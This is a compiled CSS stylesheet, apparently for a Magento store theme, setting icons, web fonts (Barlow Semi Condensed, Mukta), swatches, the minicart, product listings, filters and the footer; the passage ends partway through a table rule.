.abs-argento-remove-button::after,
.filter .action.remove::after {
  transform: rotate(-45deg);
}
.breadcrumbs .item:not(:last-child)::after {
  background-image: url('[data-uri]');
  width: 9px;
  height: 9px;
  content: '';
  background-size: 5px 9px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding: 0 8px;
  filter: contrast(0);
}
.price-box {
  font-family: 'Barlow Semi Condensed', sans-serif;
}
/* Loop @force-icons array and set icons */
.force-icon.force-100percent {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-shield {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-arrow-right-white {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-delivery {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-search {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-user {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-cart {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-icon-small {
  width: 13px;
  height: 13px;
}
.force-icon.force-icon-medium {
  width: 30px;
  height: 30px;
}
.force-icon.force-icon-big {
  width: 50px;
  height: 50px;
}
.force-icon.force-icon-bigger {
  width: 60px;
  height: 60px;
}
select {
  background-size: 13px 7px;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-vietnamese.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-vietnamese.woff') format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-latin-ext.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-latin.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-vietnamese.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-vietnamese.woff') format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-latin-ext.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-latin.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-devanagari.woff2') format('woff2'), url('../fonts/mukta/v7/400-devanagari.woff') format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-latin-ext.woff2') format('woff2'), url('../fonts/mukta/v7/400-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-latin.woff2') format('woff2'), url('../fonts/mukta/v7/400-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-devanagari.woff2') format('woff2'), url('../fonts/mukta/v7/700-devanagari.woff') format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-latin-ext.woff2') format('woff2'), url('../fonts/mukta/v7/700-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-latin.woff2') format('woff2'), url('../fonts/mukta/v7/700-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
.column.main .block .block-title {
  margin: 0 0 20px;
}
.column.main .modal-content .block-title {
  margin: 0;
}
.column.main .modal-content .block-title [role="heading"] {
  margin-top: 0;
  display: inline-block;
}
.page-title-wrapper {
  text-align: center;
  margin: 20px 0 15px;
}
.hero .block-title,
.argento-force-title-centered {
  text-align: center;
}
.link-accent.dark,
.link-accent.dark:visited {
  color: #2b3945;
}
div.swatch-attribute-options {
  font-size: 0;
}
div.swatch-option,
div.swatch-option.text {
  display: inline-block;
  float: none;
  font-size: 16px;
  font-weight: normal;
  line-height: 30px;
  padding: 0;
  border: 0 !important;
  min-width: 52px;
  min-height: 52px;
  margin: 0 10px 5px 2px;
}
.product-item-details div.swatch-option,
.product-item-details div.swatch-option.text {
  margin: 0 2px 5px 2px;
  float: none;
}
div.swatch-option.text {
  line-height: 52px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
}
div.swatch-option.image:not(.selected) {
  filter: contrast(94%);
}
div.swatch-option.color[style*="#ffffff"] {
  outline: 1px solid #eaeaea;
}
div.swatch-option:not(.disabled):hover,
div.swatch-option.image:not(.disabled):hover,
div.swatch-option.color:not(.disabled):hover,
div.swatch-option.selected {
  border: 0 !important;
  outline: 2px solid #202633 !important;
}
.testimonials-index-index .page-main > .page-title-wrapper .page-title + .action {
  float: none;
  display: block;
  max-width: 300px;
  margin: 0 auto;
}
.form.testimonial .legend {
  display: none;
}
.product-addto-links .action.towishlist::before,
.block-bundle-summary .action.towishlist::before,
.product-item .action.towishlist::before,
.table-comparison .action.towishlist::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  filter: contrast(0.5);
}
.product-addto-links .action.towishlist:hover::before,
.block-bundle-summary .action.towishlist:hover::before,
.product-item .action.towishlist:hover::before,
.table-comparison .action.towishlist:hover::before,
.product-addto-links .action.towishlist:focus::before,
.block-bundle-summary .action.towishlist:focus::before,
.product-item .action.towishlist:focus::before,
.table-comparison .action.towishlist:focus::before {
  filter: none;
}
.block-carousel .swiper-container,
.header-slider.swiper-container {
  padding: 0 30px;
}
.block-carousel .swiper-container::before,
.header-slider.swiper-container::before,
.block-carousel .swiper-container::after,
.header-slider.swiper-container::after {
  background: #fff;
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  width: 30px;
  z-index: 2;
}
.block-carousel .swiper-container::before,
.header-slider.swiper-container::before {
  left: 0;
}
.block-carousel .swiper-container::after,
.header-slider.swiper-container::after {
  right: 0;
}
.header-slider {
  text-align: center;
}
.page-header {
  border-bottom-width: 2px;
}
.page-header .panel.wrapper {
  padding: 0 6px;
  border-bottom: 2px solid #ebeef0;
}
.page-header .header.panel {
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 6px 30px;
}
.page-header .header.panel .header-slider {
  color: #8f98a1;
}
.page-header .header.panel .header-slider .swiper-slide > * {
  vertical-align: middle;
}
.page-header .header.panel .header-slider i {
  margin-right: 10px;
}
.page-header .header.panel .header-slider strong {
  color: #2b3945;
  text-transform: uppercase;
}
.page-header .header.panel .header-slider .swiper-button-prev,
.page-header .header.panel .header-slider .swiper-button-next {
  background-size: 7px 13px;
}
.nav-toggle {
  background-image: url('[data-uri]');
  width: 27px;
  height: 27px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 40px;
}
.nav-toggle:before {
  display: none;
}
.page-header .block-search .label {
  margin-right: 20px;
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-header .block-search .label:before {
  display: none;
}
.page-header .block-search .control {
  border-bottom-width: 2px;
}
.page-header .block-search .input-text {
  border-radius: 0;
  border-width: 2px;
  border-color: #2b3945;
  background: #f7f5a9;
  padding: 7px 30px 5px 8px;
}
.block-swissup-ajaxsearch .select2-dropdown .price-container .price,
.block-swissup-ajaxsearch-results .price-container .price {
  font-size: inherit;
}
.minicart-wrapper {
  margin-top: 15px;
}
.minicart-wrapper .action.showcart::before,
.minicart-wrapper .action.showcart.active::before,
.minicart-wrapper .action.showcart.active::before,
.minicart-wrapper .action.showcart.active.active::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.minicart-wrapper .action.showcart .counter.qty,
.minicart-wrapper .action.showcart.active .counter.qty {
  color: #2b3945;
  background: transparent;
  font-size: 24px;
  line-height: 22px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
}
.minicart-wrapper .action.showcart .counter.qty.empty,
.minicart-wrapper .action.showcart.active .counter.qty.empty {
  display: inline-block;
}
.minicart-wrapper .action.showcart .counter.qty .counter-number,
.minicart-wrapper .action.showcart.active .counter.qty .counter-number {
  text-shadow: none;
}
.minicart-wrapper .block-minicart {
  margin-top: 11px;
}
.cd-cart footer .checkout,
.cd-cart footer .checkout:hover {
  background: #202633;
}
.product-item .product-item-photo img.photo,
.product-item .product-item-photo img.product-image-photo,
.product-item .product-item-photo img.hover-image {
  filter: contrast(94%);
}
.product-item .price-box .price-box {
  margin: 0;
}
.product-item .price-box .price-label {
  display: none !important;
}
.product-item .price-box > span {
  margin: 0 5.5px;
}
.product-item .price-box > span .price {
  font-weight: bold;
}
.product-item .price-box .old-price {
  color: #b3bac2;
  order: -1;
  position: relative;
}
.product-item .price-box .old-price::after {
  border-bottom: 2px solid currentColor;
  content: "";
  left: -2px;
  margin-top: -1px;
  position: absolute;
  right: -2px;
  top: 50%;
}
.product-item .price-box .price-from .price::after {
  content: ' - ';
}
.product-item-info {
  margin: 0 auto;
}
.product-item-actions .actions-primary {
  display: inline-block;
}
.product-item-actions .actions-primary + .actions-secondary {
  display: inline;
}
.price-container .price {
  font-size: 2.4rem;
}
.products {
  margin: 20px 0;
}
.products-grid .product-item-details {
  text-align: center;
}
.products-grid .price-box {
  display: flex;
  justify-content: center;
}
.products-list .product-item-name {
  display: inline-block;
  width: calc(100% - 120px);
  vertical-align: top;
  margin: 0 0 22px;
}
.products-list .price-box {
  display: inline-block;
  margin: 0;
  text-align: right;
  vertical-align: top;
  width: 115px;
}
.products-list .price-box > span {
  margin: 0;
}
.toolbar {
  font-family: 'Barlow Semi Condensed', sans-serif;
  color: #8f98a1;
  font-weight: bold;
  margin: 0 0 20px;
  padding: 0 6px;
  box-sizing: border-box;
  text-transform: uppercase;
}
.toolbar .sorter {
  border: 2px solid #eff0f1;
  position: relative;
  right: 25px;
}
.toolbar .sorter-label {
  padding-left: 12px;
}
.toolbar .sorter-action {
  position: absolute;
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}
.toolbar .sorter-action::before {
  color: #8f98a1;
  font-size: 18px;
}
.toolbar .sorter-action:hover::before {
  color: #2b3945;
}
.toolbar select {
  border: none;
  border-radius: 0;
  font-family: inherit;
  font-weight: inherit;
  margin: 0;
  padding: 7px 28px 7px 7px;
  text-transform: inherit;
}
.toolbar-amount {
  float: left;
  padding: 12px 0;
}
.modes-label {
  margin-right: 5.5px;
  vertical-align: middle;
}
.modes-mode {
  display: inline-block;
  padding: 8px;
  vertical-align: middle;
}
.modes-mode.active {
  border: 2px solid #eff0f1;
  border-radius: 0;
}
.modes-mode::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: top;
}
:not(.active):not(:hover).modes-mode::before {
  filter: contrast(0) opacity(0.2);
}
.mode-list.modes-mode::before {
  background-image: url('[data-uri]');
}
.pages .action {
  border-radius: 0;
}
.pages .action.next::before,
.pages .action.previous::before {
  content: '';
  display: inline-block;
  width: 12px;
}
.pages .action.next {
  transform: scaleX(-1);
}
.page-footer {
  background-color: #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  color: #8f98a1;
}
.page-footer .footer-toolbar-top > .content {
  padding: 20px 10px 0 10px;
}
.page-footer .footer-toolbar-bottom > .content {
  padding: 10px 16px;
}
.page-footer div[data-role="title"] {
  font-size: 20px;
  color: #fff;
}
.page-footer .footer.content {
  border-top: none;
  padding: 13px 10px 40px 10px;
}
.page-footer .footer.content .footer-links {
  padding-top: 35px;
  border-top: 1px solid #2B3945;
}
.page-footer .footer.content .links.footer > li {
  border: 1px solid #2b3945;
  margin: -1px 0 0 0;
}
.page-footer .footer.content .links.footer > li [data-role="content"] {
  padding-left: 20px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] {
  margin: 0;
  padding: 15px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span {
  display: inline-block;
  width: 15px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span.plus:before {
  content: '+';
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span.minus:before {
  content: '-';
}
.page-footer .social-icons .fa-stack {
  color: #202633;
}
.page-footer .social-icons .fa-inverse {
  color: #797c84;
}
.page-footer .block.newsletter {
  margin: 0;
  width: auto;
}
.page-footer .block.newsletter .action.subscribe {
  height: 40px;
  background: #ede734;
  border: 0;
  transition: background-color 0.1s ease-in-out;
  padding: 10px 12px;
}
.page-footer .block.newsletter .action.subscribe:hover,
.page-footer .block.newsletter .action.subscribe:focus,
.page-footer .block.newsletter .action.subscribe:active {
  background: #dbd413;
  border: 0;
}
.page-footer .block.newsletter .action.subscribe::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-footer .block.newsletter .action.subscribe span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-footer .block.newsletter .field .control:before {
  content: '';
}
.cms-index-index .jumbotron + .jumbotron {
  border: none;
}
.cms-index-index .page-main {
  max-width: none;
  padding: 0;
}
.cms-index-index .column.main .block .actions-toolbar {
  padding: 20px 0 30px;
  text-align: center;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next {
  width: 35px;
  margin: 0;
  background-position: 13px;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev::before,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next::before {
  content: '';
  display: block;
  width: 35px;
  height: 115px;
  background-color: #fff;
  opacity: 0.3;
  position: absolute;
  top: -50px;
  transition: opacity 0.1s ease-in-out;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev:hover::before,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next:hover::before {
  opacity: 0.5;
}
.cms-index-index .easyslide-description {
  padding-left: 30px;
  min-height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
}
.cms-index-index .easyslide-description a {
  color: #ede734;
}
.cms-index-index .easyslide-description a:hover {
  text-decoration: underline;
}
.cms-index-index .easyslide-description .h1 {
  font-size: 30px;
  line-height: 28px;
  text-shadow: 0 2px 57px rgba(0, 0, 0, 0.13);
}
.cms-index-index .easyslide-description .button {
  font-size: 18px;
  padding: 8px 15px;
}
.cms-index-index .easyslide-description .button.btn-white {
  color: #fff;
  background: transparent;
  border: 2px solid #fff;
}
.cms-index-index .easyslide-description .button span::after,
.cms-index-index .easyslide-description .button:hover span::after,
.cms-index-index .easyslide-description .button:focus span::after,
.cms-index-index .easyslide-description .button:active span::after {
  background-image: url('[data-uri]') !important;
  width: 14px;
  height: 14px;
  filter: sepia() saturate(10000%);
}
.cms-index-index .block-hot-stuff .description,
.cms-index-index .block-hot-stuff .shop-now-link {
  padding: 8px 0;
}
.cms-index-index .block-hot-stuff .shop-now-link {
  padding-bottom: 50px;
}
.cms-index-index .block-hot-stuff .shop-now-link .link-accent {
  text-transform: uppercase;
  font-weight: 600;
}
.cms-index-index .block-categories .bg-text {
  color: #f7f7f7;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  white-space: nowrap;
  overflow: hidden;
  user-select: none;
  height: 10vw;
  font-size: 19vw;
  line-height: 15vw;
}
.cms-index-index .block-categories .departments-link {
  width: 100%;
  padding: 60px 0;
  text-align: center;
}
.cms-index-index .block-categories .easycatalogimg-grid .item {
  padding: 0;
}
.cms-index-index .block-benefits .description {
  max-width: 900px;
  padding-bottom: 50px;
}
.cms-index-index .block-benefits .item {
  padding-top: 20px;
  text-align: center;
}
.cms-index-index .block-benefits .item .text {
  max-width: 300px;
  margin: 0 auto;
  color: #8f98a1;
}
.cms-index-index .jumbotron + .jumbotron.block-brands,
.cms-index-index .jumbotron.block-categories + .jumbotron {
  border-top: 2px solid #F7F7F7;
}
.cms-index-index .block-brands .block-title {
  padding-bottom: 20px;
}
.page-products .columns {
  margin-top: 22px;
}
.filter .filter-current-subtitle {
  font-size: 18px;
  padding: 16px 40px 16px 16px;
}
.filter .filter-current-subtitle::before {
  top: 12px;
  right: 8px;
}
.filter .filter-current.active .filter-current-subtitle::before {
  content: '';
  transform: scale(1, -1);
}
.filter .filter-current .item {
  margin: 10px;
}
.filter .filter-current .items {
  border: 0 solid #eff0f1;
  border-width: 0 2px;
  padding: 10px 18px 10px;
}
.filter-actions {
  margin: 0;
  padding: 0 18px 16px;
}
/**
     * Use full selectors (not concatenated):
     *  -  .filter-options-item
     *  -  .filter-options-title
     *  -  .filter-options-content
     *
     *  Becuase there are extends from them in _no-layered-navigation.less
     */
.filter-options-item,
.filter > .content {
  border: 0 solid #eff0f1;
  border-width: 2px 0;
  margin-bottom: -2px;
  padding-bottom: 0;
}
.filter-options-title,
.filter > .content .options > dt {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 16px 40px 16px 16px;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0;
}
.filter-options-title::after {
  content: '';
  top: 12px;
  right: 8px;
}
.active > .filter-options-title::after {
  content: '';
  transform: scale(1, -1);
}
.filter-options-content,
.filter > .content .options > dd {
  margin: 0;
  padding: 0 18px 16px;
}
.filter-options-content .item,
.filter > .content .options > dd .item {
  margin: 10px;
}
.filter > .content {
  border-width: 2px;
  margin-bottom: 27.5px;
}
.filter > .content .subtitle {
  display: block;
  margin: -2px -2px 0;
}
.filter > .content .options {
  margin: 0;
}
.filter > .content .options > dd .count::before {
  content: '(';
}
.filter > .content .options > dd .count::after {
  content: ')';
}
.catalog-product-view .page-title-wrapper {
  text-align: left;
  margin: 0 0 5px;
}
.catalog-product-view .column.main > .block .block-title {
  text-align: center;
}
.catalog-product-view .product-add-form .product-addto-links {
  display: block;
  margin-bottom: 7px;
}
.product-info-main .product-info-stock-sku {
  float: none;
}
.fbl-custom .like::before {
  line-height: 16px;
}
.product-info-main .page-title {
  margin-top: 0;
}
.product-info-main .product.attribute.overview {
  margin: 27.5px 0 34px;
}
.product-info-main .product-info-price {
  border: 0;
  margin: 27.5px 0 34px;
  max-width: 100%;
}
.product-info-main .product-info-price .price-box {
  width: auto;
}
.product-info-main .product-info-price .price-box .price-container > span {
  display: inline;
}
.product-info-main .product-info-price .price-box :not(.price-from):not(.price-to) > .price-container {
  display: block;
}
.product-info-main .product-info-price .price-box .old-price .price-container > span {
  font-size: 2rem;
}
.product-info-main .product-info-price .price-box .price-from,
.product-info-main .product-info-price .price-box .price-to {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 10px;
}
.product-info-main .product-info-price .product-reviews-summary {
  display: table-cell;
  float: none;
  padding: 0;
  vertical-align: bottom;
  white-space: nowrap;
  width: 1px;
  text-align: right;
}
.product-info-main .product-info-price .product-reviews-summary .rating-summary {
  display: inline-block;
  margin: 0;
  padding-bottom: 2px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions {
  margin: 0;
  height: auto;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add {
  display: inline-block;
  max-width: 150px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  font-size: 0;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child {
  font-size: 14px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child::before {
  content: '[ ';
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child::after {
  content: ' ]';
}
.product-info-main .price-box {
  padding: 0;
}
.product-info-main .price-box [data-price-type=finalPrice] .price,
.product-info-main .price-box [data-price-type=minPrice] .price,
.product-info-main .price-box [data-price-type=maxPrice] .price {
  color: #f76801;
}
.product-info-main .product-info-stock-sku {
  display: flex;
  justify-content: space-between;
  padding: 0%;
  text-align: left;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product-info-main .product-info-stock-sku .value {
  color: #d6dbe0;
  font-weight: bold;
}
.product-info-main .product-info-stock-sku .product-social-links {
  display: flex;
  margin: 0;
  width: auto;
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend {
  /* use valiables for fb-like to get same mail button */
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend:not(:hover) {
  color: #d6dbe0;
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend::before {
  margin-top: 1px;
  vertical-align: baseline;
  font-size: 24px;
}
.product-info-main .stock {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product-info-main .product-add-form {
  padding-top: 0;
}
.product-info-main div.mage-error[generated] {
  position: absolute;
  margin: 0;
  top: 100%;
  left: 100px;
}
.product-info-main div.mage-error[generated]#qty-error {
  white-space: nowrap;
  left: 0;
}
.product-info-main .product-add-form-bottom {
  line-height: 32px;
  margin-left: 100px;
}
.page-product-grouped .product-info-main .product-add-form-bottom {
  margin-left: 0;
}
.product-info-main .input-text.qty {
  text-align: left;
  padding: 12px 34px 12px 15px;
  min-width: 84px;
}
.product-info-main .table-wrapper.grouped {
  border: none;
}
.product-info-main .table.grouped,
.product-info-main .cms-page-view .column.main table.table-grid.grouped,
.product-info-main .modal-content table.table-grid.grouped,
.product-info-main .cms-page-view .column.main table.data-table.grouped,
.product-info-main .modal-content table.data-table.grouped {
  font-family: 'Barlow Semi Condensed', sans-serif;
  text-transform: uppercase;
}
.product-info-main .table.grouped th,
.product-info-main .cms-page-view .column.main table.table-grid.grouped th,
.product-info-main .modal-content table.table-grid.grouped th,
.product-info-main .cms-page-view .column.main table.data-table.grouped th,
.product-info-main .modal-content table.data-table.grouped th {
  color: #d6dbe0;
}
.product-info-main .table.grouped > tbody,
.product-info-main .cms-page-view .column.main table.table-grid.grouped > tbody,
.product-info-main .modal-content table.table-grid.grouped > tbody,
.product-info-main .cms-page-view .column.main table.data-table.grouped > tbody,
.product-info-main .modal-content table.data-table.grouped > tbody {
  border: none;
}
.product-info-main .table.grouped .col.item,
.product-info-main .table.grouped .col.qty,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .col.item,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .col.qty,
.product-info-main .modal-content table.table-grid.grouped .col.item,
.product-info-main .modal-content table.table-grid.grouped .col.qty,
.product-info-main .cms-page-view .column.main table.data-table.grouped .col.item,
.product-info-main .cms-page-view .column.main table.data-table.grouped .col.qty,
.product-info-main .modal-content table.data-table.grouped .col.item,
.product-info-main .modal-content table.data-table.grouped .col.qty {
  border: none;
}
.product-info-main .table.grouped .control.qty,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .control.qty,
.product-info-main .modal-content table.table-grid.grouped .control.qty,
.product-info-main .cms-page-view .column.main table.data-table.grouped .control.qty,
.product-info-main .modal-content table.data-table.grouped .control.qty {
  min-width: 0;
}
.product-info-main .table.grouped .product-item-name,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .product-item-name,
.product-info-main .modal-content table.table-grid.grouped .product-item-name,
.product-info-main .cms-page-view .column.main table.data-table.grouped .product-item-name,
.product-info-main .modal-content table.data-table.grouped .product-item-name {
  font-weight: bold;
  margin: 0;
